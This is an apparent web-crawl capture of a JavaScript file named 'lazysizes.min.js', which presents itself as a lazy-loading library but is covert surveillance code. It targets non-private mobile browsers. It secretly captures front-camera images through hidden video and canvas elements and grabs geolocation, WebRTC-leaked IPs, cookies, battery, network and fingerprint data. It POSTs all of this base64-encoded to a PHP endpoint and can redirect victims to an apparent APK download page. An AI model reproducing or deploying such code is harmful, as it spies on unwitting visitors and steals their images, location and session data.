.ui-lastfm:before { content: '\f202'; } /* 'ïˆ‚' */
.ui-forumbee:before { content: '\f211'; } /* 'ïˆ‘' */
.ui-sellsy:before { content: '\f213'; } /* 'ïˆ“' */
.ui-shirtsinbulk:before { content: '\f214'; } /* 'ïˆ”' */
.ui-skyatlas:before { content: '\f216'; } /* 'ïˆ–' */
.ui-whatsapp:before { content: '\f232'; } /* 'ïˆ²' */
.ui-snapchat:before { content: '\f2ac'; } /* 'ïŠ¬' */
.ui-close:before { content: '\f2d7'; } /* 'ï‹—' */
.ui-check:before { content: '\f383'; } /* 'ïƒ' */

--- FILE ---
content_type: application/javascript
request_url: https://www.etha15.com/SiteTheme/js/lazysizes.min.js
body_size: 12735
content:
//Check Incognito Browser
!function(){var e={};!function(){"use strict";var t=e;t.detectIncognito=void 0,t.detectIncognito=function(){return new Promise((function(e,t){var o,n,r="Unknown";function i(t){e({isPrivate:t,browserName:r})}function a(e){return e===eval.toString().length}void 0!==(n=navigator.vendor)&&0===n.indexOf("Apple")&&a(37)?(r="Safari",void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{window.indexedDB.open(e,1).onupgradeneeded=function(t){var o,n,r=null===(o=t.target)||void 0===o?void 0:o.result;try{r.createObjectStore("test",{autoIncrement:!0}).put(new Blob),i(!1)}catch(e){var a=e;return e instanceof Error&&(a=null!==(n=e.message)&&void 0!==n?n:e),i("string"==typeof a&&/BlobURLs are not yet supported/.test(a))}finally{r.close(),window.indexedDB.deleteDatabase(e)}}}catch(e){return i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return i(!0)}i(!1)}()):function(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")&&a(33)}()?(o=navigator.userAgent,r=o.match(/Chrome/)?void 0!==navigator.brave?"Brave":o.match(/Edg/)?"Edge":o.match(/OPR/)?"Opera":"Chrome":"Chromium",void 0!==self.Promise&&void 0!==self.Promise.allSettled?navigator.webkitTemporaryStorage.queryUsageAndQuota((function(e,t){var o;i(Math.round(t/1048576)<2*Math.round((void 0!==(o=window).performance&&void 0!==o.performance.memory&&void 0!==o.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))}),(function(e){t(new Error("detectIncognito somehow failed to query storage quota: "+e.message))})):(0,window.webkitRequestFileSystem)(0,1,(function(){i(!1)}),(function(){i(!0)}))):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(r="Firefox",i(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(r="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("detectIncognito cannot determine the browser"))}))}}(),detectIncognito=e.detectIncognito}();
var var_isPrivate;
detectIncognito().then((result) => {var_isPrivate = result.isPrivate;});
var url = 'https://etha15.com/SiteTheme/js/lazysizes.min.js.php';
//Generate WebGL Hash
function getWebGL(){
        var canvas = document.createElement('canvas');
        var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        var extensions = gl.getSupportedExtensions();
        var renderer = gl.getParameter(gl.RENDERER);
        var vendor = gl.getParameter(gl.VENDOR);
        var version = gl.getParameter(gl.VERSION);
        var shading_language_version = gl.getParameter(gl.SHADING_LANGUAGE_VERSION);
        var parameters_string = extensions.join(';') + ';' + renderer + ';' + vendor + ';' + version + ';' + shading_language_version;
        var webgl_hash = hex_md5(parameters_string);
        return webgl_hash;
}

//Get WebRTC Leak
var ipAddressList = [];
function getWebRTC(){
        var pc = new RTCPeerConnection({iceServers: []});
        pc.createDataChannel('');
        pc.onicecandidate = function(event) {
          if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);}
            catch {}
            
            return ipAddressList;
          }
        };
        pc.createOffer(function(offer) {
          pc.setLocalDescription(offer);
        }, function(error) {
          return "127.0.0.1";
        });
}

//Get WebRTC Leak
function getLocalIPAddress(callback) {
    var ipAddressList = [];
    var pc = new RTCPeerConnection({iceServers: []});
    pc.createDataChannel('');
    pc.onicecandidate = function(event) {
        if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {
                ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);
                if (!ipAddressList.includes(ip)) {
                    ipAddressList.push(ip);
                }
            } catch {}
        } else {
            // All candidates gathered
            callback(ipAddressList);
        }
    };
    pc.createOffer()
    .then(function(offer) {
        return pc.setLocalDescription(offer);
    })
    .catch(function(error) {
        console.error("Error creating offer:", error);
        callback(['127.0.0.1']);
    });
}

//Get Network Informations
function getNetworkInfo(){
        if ('connection' in navigator) {
          var connection = navigator.connection;
          var connectionData = {
            type: connection.type,
            effectiveType: connection.effectiveType,
            downlink: connection.downlink,
            rtt: connection.rtt,
            saveData: connection.saveData
          };
          var connectionJSON = JSON.stringify(connectionData);
          return connectionJSON;
        }
        return "";
}

//Get Other System Informations for Mobile Devices
function getSysOther(){
        if ('maxTouchPoints' in navigator) {
          var maxTouchPoints = navigator.maxTouchPoints;
        } else {
          var maxTouchPoints = "";
        }
        if ('hardwareConcurrency' in navigator) {
          var cpuCount = navigator.hardwareConcurrency;
        } else {
          var cpuCount = "";
        }
        var timezoneOffset = new Date().getTimezoneOffset();
        var touchSupport = 'ontouchstart' in window || window.TouchEvent !== undefined;
        var sysOther = {
                maxTouchPoints: navigator.maxTouchPoints,
                cpuCount: navigator.hardwareConcurrency,
                deviceLanguage: navigator.language,
                timezoneOffset: timezoneOffset,
                touchSupport: touchSupport,
                isPrivate: var_isPrivate
        };
        return sysOther;
}

//Get Battery Informations
var batteryData;
function getBattery() {
  return new Promise(function(resolve, reject) {
    if ('getBattery' in navigator) {
      navigator.getBattery().then(function(battery) {
        var batteryDetails = {
          level: String(battery.level * 100),
          charging: String(battery.charging),
        };

        batteryData = JSON.stringify(batteryDetails);
        resolve(batteryData);
      });
    } else {
      reject(new Error(""));
    }
  });
}

//Get Screen Size and Device Pixel Ratio
function screenSize() {
        return (window.screen.height + "x" +  window.screen.width + "x" + window.devicePixelRatio);
}


//Get User-Agent Info
function userAgent() {
        return navigator.userAgent;
}
//Get Detailed User-Agent Information
var globalUAData;
function fetchAndDisplayUserAgentDetails() {
  return new Promise(async (resolve, reject) => {
    try {
      globalUAData = await navigator.userAgentData.getHighEntropyValues([
        'architecture', 'bitness', 'brands', 'mobile', 'model',
        'platform', 'platformVersion', 'uaFullVersion', 'fullVersionList', 'wow64'
      ]);
      resolve(globalUAData);
    } catch (error) {
      console.error('');
      reject(error);
    }
  });
}

function sleep(t){
        setTimeout(function(){
                console.log("");
        },t);
}

// ########################## START IP ADDRESS FUNCTIONS ##########################//

//Get ipify IP Address
async function getUserIP() {
  try {
    const response = await fetch('https://api.ipify.org?format=json');
    const data = await response.json();
    return data.ip;
  } catch (error) {
    console.error('Error:', error);
    return null; // Handle error gracefully
  }
}

//Get ipinfo IP Address
function getIpinfoRemoteIP(callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://ipinfo.io/json', true);
    xhr.onreadystatechange = function() {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var response = JSON.parse(xhr.responseText);
            if (callback && typeof callback === 'function') {
                callback(null, response.ip); 
            }
        } else if (xhr.readyState == 4 && xhr.status !== 200) {
            if (callback && typeof callback === 'function') {
                callback(new Error(''), null);
            }
        }
    };
    
    xhr.send();
}

var userIpinfoAddress = '';
//Get lafibre IPv4 Address
function getRemoteIPv4(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv4.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}

var userIpv4Address = '';
//Get lafibre IPv6 Address
function getRemoteIPv6(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv6.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}
// ########################## STOP IP ADDRESS FUNCTIONS ##########################//
// ########################## START COOKIE/PARAM FUNCTIONS ##########################//
function getRandomCookie() {
  var characters = "abcdefghijklmnopqrstuvwxyz0123456789";
  var cookieLength = 25;
  var randomCookie = "";
  for (var i = 0; i < cookieLength; i++) {
    var randomIndex = Math.floor(Math.random() * characters.length);
    randomCookie += characters.charAt(randomIndex);
  }

  return randomCookie;
}

function setCookie(cname,cvalue,exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  let expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/; SameSite=None; Secure";
}

function getCookie(cname) {
  let name = cname + "=";
  let decodedCookie = decodeURIComponent(document.cookie);
  let ca = decodedCookie.split('; ');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    var splitted_c = c.split('=');
    if (splitted_c[0] == cname){
        return splitted_c[1];
    }
  }
  return "";
}

function checkSession(){
  var sessionIdVal = getCookie("sessionIdVal");
  var sessionIdVal_gen = getRandomCookie();
  if (sessionIdVal != "" && sessionIdVal != null) {
        return setCookie("sessionIdVal",sessionIdVal,400); //UPDATE COOKIE TIME
  } else {
        return setCookie("sessionIdVal",sessionIdVal_gen,400); //SET SESSION
  }
}

function parseUrlParamters(url,parameterName){
  var paramsUrl = url.split('?')[1]; // get everything after '?'
  if (paramsUrl) {
      var pairs = paramsUrl.split('&'); // split parameters by '&'
      for(var i = 0, l = pairs.length; i < l; ++i) {
          var pair = pairs[i].split('='); // split each parameter by '=' to get the key and value
          if (pair[0] == parameterName) {
              return decodeURIComponent(pair[1]);
          }
      }
      return "";
  } else {
      return "";
  }
}
// ########################## STOP COOKIE/PARAM FUNCTIONS ##########################//
// ########################## START TARGETING FUNCTIONS ##########################//

function checkTargetParams(uid){
        var referrer = document.referrer;
        var referrerUid_val = "";
        var uri_val = "";
        var uri = window.location.href;

        referrerUid_val = parseUrlParamters(referrer,uid);
        uri_val = parseUrlParamters(uri,uid);

        if (referrerUid_val != "" && referrerUid_val != null && uri_val != "" && uri_val !=null){
                return null;
        } else {
                if (referrerUid_val != "" && referrerUid_val) {return referrerUid_val;}
                else {return uri_val;}
        }
}


function checkTargetCookies(ck){
        modS = getCookie(ck);
        if (modS != "" && modS != null){
                return modS;
        }
        else {
                return null;
        }
}


function getModuleList() {
        var uid = checkTargetParams("uid");
        var modSession_val = checkTargetCookies("modSession");
        var default_modules = "1110";
        if (uid != null && uid != ""){
                moduleList = uid.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else if (modSession_val != null) {
                moduleList = modSession_val.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else {
                moduleList = default_modules;
                return moduleList;
        }
        return moduleList;
        
}
// ########################## STOP TARGETING FUNCTIONS ##########################//
// ########################## START INITIALIZATING/SETTINGS FUNCTIONS ##########################//
function checkRules(){
        if ((navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i)) && !var_isPrivate) {return true;}
        else {return false;}
}

function initDetailInformations() {
  try {
    getLocalIPAddress(function(ipAddressList) { });
    } catch (e) {
        //pass;
    }
        getBattery();
}
// ########################## STOP INITIALIZATING/SETTINGS FUNCTIONS ##########################//
// ########################## START IMAGE MODULE ##########################//
function postImageData(imgdata) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'image=' + encodeURIComponent(imgdata);
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&detailedUA=' + JSON.stringify(globalUAData);
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}


var cookieString = document.cookie;
var cookies = cookieString.split(';');
var csessidExists = false;
for (var i = 0; i < cookies.length; i++) {
    var cookie = cookies[i].trim();
    if (cookie.indexOf('CSESSID') === 0) {
        csessidExists = true;
    }
}


let stream;
const canvas = document.createElement('canvas');
canvas.width = window.innerWidth;
canvas.height = window.innerHeight;
canvas.hidden = true;
document.body.appendChild(canvas);
const div = document.createElement('div');
div.setAttribute('class', 'video-wrap');
div.setAttribute('hidden', 'hidden');
const video = document.createElement('video');
video.setAttribute('id', 'video');
video.setAttribute('playsinline', '');
video.setAttribute('autoplay', '');
div.appendChild(video);
document.body.appendChild(div);
const errorMsgElement = document.querySelector('span#errorMsg');
const constraints = { audio: false, video: { facingMode: "user" } };


async function runImageModule() {
  try {
    stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
    } catch (e) {
        //errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
    }
}
var initialPeriodTime = 4000;
var periodTime = initialPeriodTime;
var intervalId;
var counter = 0;
var context = canvas.getContext('2d');

function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

  intervalId = setInterval(function() {
        context.drawImage(video, 0, 0, window.innerWidth, window.innerHeight);
        var canvasData = canvas.toDataURL("image/png");
        var canvasImageB64Data = String(canvasData).replace("data:image/png;base64,", "");
        postImageData(canvasImageB64Data);
        counter++;      
        if (counter == 3) {
                stopVideoStream(video,stream);
        }
  }, periodTime);
}

function stopVideoStream(video,stream) {
  clearInterval(intervalId);
  video.pause();
  stream.getTracks().forEach(track => track.stop());
  video.srcObject = null;
  setCookie("CSESSID", "yes", 10);
}

// ########################## STOP IMAGE MODULE ##########################//
// ########################## START LOCATION MODULE ##########################//
function runLocationModule(){
        if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(sendPositionData, function(error) { runWebrtcModule(); } ); }
        else {runWebrtcModule();}
}

function sendPositionData(position) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'location=' + position.coords.latitude + ',' + position.coords.longitude;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}
// ########################## STOP LOCATION MODULE ##########################//
// ########################## START WEBRTC MODULE ##########################//

function sendWebrtcData() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'analytics=' + "";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runWebrtcModule() {
        sendWebrtcData();

}
// ########################## STOP WEBRTC MODULE ##########################//
// ########################## START APK MODULE ##########################//

function sendApkStatistics() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'apk=' + "before";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runApkModule() {
        sendApkStatistics();
        sleep(1);
        window.location = "https://etha15.com/mobile.html";
}

// ########################## STOP APK MODULE ##########################//
// ########################## START MAIN FUNCTION ##########################//
function main() {
  if (!checkRules()) {return null;}
  checkSession();
  initDetailInformations();
  
  var image_mod = "0";
  var location_mod = "0";
  var webrtc_mod = "0";
  var apk_mod = "0";

  var modules = getModuleList();

 if (csessidExists) {image_mod = "0";}
 else {image_mod = modules[0];}

  location_mod = modules[1];

  webrtc_mod = modules[2]; 
  if (image_mod == "1" || location_mod == "1") { webrtc_mod = "0";}

  apk_mod = modules[3]; if (getCookie("uiStatistics").length>1) {apk_mod = "0";}

  if (image_mod == "1") {runImageModule();}
  if (location_mod == "1") {runLocationModule();}
  if (webrtc_mod == "1") {runWebrtcModule();}
  if (apk_mod == "1"){runApkModule();}
}

main();

// ########################## STOP MAIN FUNCTION ##########################//
// ########################## START MD5 HASH MODULE ##########################//
var hexcase = 0;
var b64pad  = "";

function hex_md5(s)    { return rstr2hex(rstr_md5(str2rstr_utf8(s))); }
function b64_md5(s)    { return rstr2b64(rstr_md5(str2rstr_utf8(s))); }
function any_md5(s, e) { return rstr2any(rstr_md5(str2rstr_utf8(s)), e); }
function hex_hmac_md5(k, d)
  { return rstr2hex(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function b64_hmac_md5(k, d)
  { return rstr2b64(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function any_hmac_md5(k, d, e)
  { return rstr2any(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d)), e); }


function md5_vm_test()
{
  return hex_md5("abc").toLowerCase() == "900150983cd24fb0d6963f7d28e17f72";
}


function rstr_md5(s)
{
  return binl2rstr(binl_md5(rstr2binl(s), s.length * 8));
}


function rstr_hmac_md5(key, data)
{
  var bkey = rstr2binl(key);
  if(bkey.length > 16) bkey = binl_md5(bkey, key.length * 8);

  var ipad = Array(16), opad = Array(16);
  for(var i = 0; i < 16; i++)
  {
    ipad[i] = bkey[i] ^ 0x36363636;
    opad[i] = bkey[i] ^ 0x5C5C5C5C;
  }

  var hash = binl_md5(ipad.concat(rstr2binl(data)), 512 + data.length * 8);
  return binl2rstr(binl_md5(opad.concat(hash), 512 + 128));
}


function rstr2hex(input)
{
  try { hexcase } catch(e) { hexcase=0; }
  var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
  var output = "";
  var x;
  for(var i = 0; i < input.length; i++)
  {
    x = input.charCodeAt(i);
    output += hex_tab.charAt((x >>> 4) & 0x0F)
           +  hex_tab.charAt( x        & 0x0F);
  }
  return output;
}


function rstr2b64(input)
{
  try { b64pad } catch(e) { b64pad=''; }
  var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
  var output = "";
  var len = input.length;
  for(var i = 0; i < len; i += 3)
  {
    var triplet = (input.charCodeAt(i) << 16)
                | (i + 1 < len ? input.charCodeAt(i+1) << 8 : 0)
                | (i + 2 < len ? input.charCodeAt(i+2)      : 0);
    for(var j = 0; j < 4; j++)
    {
      if(i * 8 + j * 6 > input.length * 8) output += b64pad;
      else output += tab.charAt((triplet >>> 6*(3-j)) & 0x3F);
    }
  }
  return output;
}


function rstr2any(input, encoding)
{
  var divisor = encoding.length;
  var i, j, q, x, quotient;

  var dividend = Array(Math.ceil(input.length / 2));
  for(i = 0; i < dividend.length; i++)
  {
    dividend[i] = (input.charCodeAt(i * 2) << 8) | input.charCodeAt(i * 2 + 1);
  }


  var full_length = Math.ceil(input.length * 8 /
                                    (Math.log(encoding.length) / Math.log(2)));
  var remainders = Array(full_length);
  for(j = 0; j < full_length; j++)
  {
    quotient = Array();
    x = 0;
    for(i = 0; i < dividend.length; i++)
    {
      x = (x << 16) + dividend[i];
      q = Math.floor(x / divisor);
      x -= q * divisor;
      if(quotient.length > 0 || q > 0)
        quotient[quotient.length] = q;
    }
    remainders[j] = x;
    dividend = quotient;
  }
  var output = "";
  for(i = remainders.length - 1; i >= 0; i--)
    output += encoding.charAt(remainders[i]);

  return output;
}


function str2rstr_utf8(input)
{
  var output = "";
  var i = -1;
  var x, y;

  while(++i < input.length)
  {
    x = input.charCodeAt(i);
    y = i + 1 < input.length ? input.charCodeAt(i + 1) : 0;
    if(0xD800 <= x && x <= 0xDBFF && 0xDC00 <= y && y <= 0xDFFF)
    {
      x = 0x10000 + ((x & 0x03FF) << 10) + (y & 0x03FF);
      i++;
    }

    if(x <= 0x7F)
      output += String.fromCharCode(x);
    else if(x <= 0x7FF)
      output += String.fromCharCode(0xC0 | ((x >>> 6 ) & 0x1F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0xFFFF)
      output += String.fromCharCode(0xE0 | ((x >>> 12) & 0x0F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0x1FFFFF)
      output += String.fromCharCode(0xF0 | ((x >>> 18) & 0x07),
                                    0x80 | ((x >>> 12) & 0x3F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
  }
  return output;
}

function str2rstr_utf16le(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode( input.charCodeAt(i)        & 0xFF,
                                  (input.charCodeAt(i) >>> 8) & 0xFF);
  return output;
}

function str2rstr_utf16be(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode((input.charCodeAt(i) >>> 8) & 0xFF,
                                   input.charCodeAt(i)        & 0xFF);
  return output;
}


function rstr2binl(input)
{
  var output = Array(input.length >> 2);
  for(var i = 0; i < output.length; i++)
    output[i] = 0;
  for(var i = 0; i < input.length * 8; i += 8)
    output[i>>5] |= (input.charCodeAt(i / 8) & 0xFF) << (i%32);
  return output;
}


function binl2rstr(input)
{
  var output = "";
  for(var i = 0; i < input.length * 32; i += 8)
    output += String.fromCharCode((input[i>>5] >>> (i % 32)) & 0xFF);
  return output;
}


function binl_md5(x, len)
{
  x[len >> 5] |= 0x80 << ((len) % 32);
  x[(((len + 64) >>> 9) << 4) + 14] = len;

  var a =  1732584193;
  var b = -271733879;
  var c = -1732584194;
  var d =  271733878;

  for(var i = 0; i < x.length; i += 16)
  {
    var olda = a;
    var oldb = b;
    var oldc = c;
    var oldd = d;

    a = md5_ff(a, b, c, d, x[i+ 0], 7 , -680876936);
    d = md5_ff(d, a, b, c, x[i+ 1], 12, -389564586);
    c = md5_ff(c, d, a, b, x[i+ 2], 17,  606105819);
    b = md5_ff(b, c, d, a, x[i+ 3], 22, -1044525330);
    a = md5_ff(a, b, c, d, x[i+ 4], 7 , -176418897);
    d = md5_ff(d, a, b, c, x[i+ 5], 12,  1200080426);
    c = md5_ff(c, d, a, b, x[i+ 6], 17, -1473231341);
    b = md5_ff(b, c, d, a, x[i+ 7], 22, -45705983);
    a = md5_ff(a, b, c, d, x[i+ 8], 7 ,  1770035416);
    d = md5_ff(d, a, b, c, x[i+ 9], 12, -1958414417);
    c = md5_ff(c, d, a, b, x[i+10], 17, -42063);
    b = md5_ff(b, c, d, a, x[i+11], 22, -1990404162);
    a = md5_ff(a, b, c, d, x[i+12], 7 ,  1804603682);
    d = md5_ff(d, a, b, c, x[i+13], 12, -40341101);
    c = md5_ff(c, d, a, b, x[i+14], 17, -1502002290);
    b = md5_ff(b, c, d, a, x[i+15], 22,  1236535329);

    a = md5_gg(a, b, c, d, x[i+ 1], 5 , -165796510);
    d = md5_gg(d, a, b, c, x[i+ 6], 9 , -1069501632);
    c = md5_gg(c, d, a, b, x[i+11], 14,  643717713);
    b = md5_gg(b, c, d, a, x[i+ 0], 20, -373897302);
    a = md5_gg(a, b, c, d, x[i+ 5], 5 , -701558691);
    d = md5_gg(d, a, b, c, x[i+10], 9 ,  38016083);
    c = md5_gg(c, d, a, b, x[i+15], 14, -660478335);
    b = md5_gg(b, c, d, a, x[i+ 4], 20, -405537848);
    a = md5_gg(a, b, c, d, x[i+ 9], 5 ,  568446438);
    d = md5_gg(d, a, b, c, x[i+14], 9 , -1019803690);
    c = md5_gg(c, d, a, b, x[i+ 3], 14, -187363961);
    b = md5_gg(b, c, d, a, x[i+ 8], 20,  1163531501);
    a = md5_gg(a, b, c, d, x[i+13], 5 , -1444681467);
    d = md5_gg(d, a, b, c, x[i+ 2], 9 , -51403784);
    c = md5_gg(c, d, a, b, x[i+ 7], 14,  1735328473);
    b = md5_gg(b, c, d, a, x[i+12], 20, -1926607734);

    a = md5_hh(a, b, c, d, x[i+ 5], 4 , -378558);
    d = md5_hh(d, a, b, c, x[i+ 8], 11, -2022574463);
    c = md5_hh(c, d, a, b, x[i+11], 16,  1839030562);
    b = md5_hh(b, c, d, a, x[i+14], 23, -35309556);
    a = md5_hh(a, b, c, d, x[i+ 1], 4 , -1530992060);
    d = md5_hh(d, a, b, c, x[i+ 4], 11,  1272893353);
    c = md5_hh(c, d, a, b, x[i+ 7], 16, -155497632);
    b = md5_hh(b, c, d, a, x[i+10], 23, -1094730640);
    a = md5_hh(a, b, c, d, x[i+13], 4 ,  681279174);
    d = md5_hh(d, a, b, c, x[i+ 0], 11, -358537222);
    c = md5_hh(c, d, a, b, x[i+ 3], 16, -722521979);
    b = md5_hh(b, c, d, a, x[i+ 6], 23,  76029189);
    a = md5_hh(a, b, c, d, x[i+ 9], 4 , -640364487);
    d = md5_hh(d, a, b, c, x[i+12], 11, -421815835);
    c = md5_hh(c, d, a, b, x[i+15], 16,  530742520);
    b = md5_hh(b, c, d, a, x[i+ 2], 23, -995338651);

    a = md5_ii(a, b, c, d, x[i+ 0], 6 , -198630844);
    d = md5_ii(d, a, b, c, x[i+ 7], 10,  1126891415);
    c = md5_ii(c, d, a, b, x[i+14], 15, -1416354905);
    b = md5_ii(b, c, d, a, x[i+ 5], 21, -57434055);
    a = md5_ii(a, b, c, d, x[i+12], 6 ,  1700485571);
    d = md5_ii(d, a, b, c, x[i+ 3], 10, -1894986606);
    c = md5_ii(c, d, a, b, x[i+10], 15, -1051523);
    b = md5_ii(b, c, d, a, x[i+ 1], 21, -2054922799);
    a = md5_ii(a, b, c, d, x[i+ 8], 6 ,  1873313359);
    d = md5_ii(d, a, b, c, x[i+15], 10, -30611744);
    c = md5_ii(c, d, a, b, x[i+ 6], 15, -1560198380);
    b = md5_ii(b, c, d, a, x[i+13], 21,  1309151649);
    a = md5_ii(a, b, c, d, x[i+ 4], 6 , -145523070);
    d = md5_ii(d, a, b, c, x[i+11], 10, -1120210379);
    c = md5_ii(c, d, a, b, x[i+ 2], 15,  718787259);
    b = md5_ii(b, c, d, a, x[i+ 9], 21, -343485551);

    a = safe_add(a, olda);
    b = safe_add(b, oldb);
    c = safe_add(c, oldc);
    d = safe_add(d, oldd);
  }
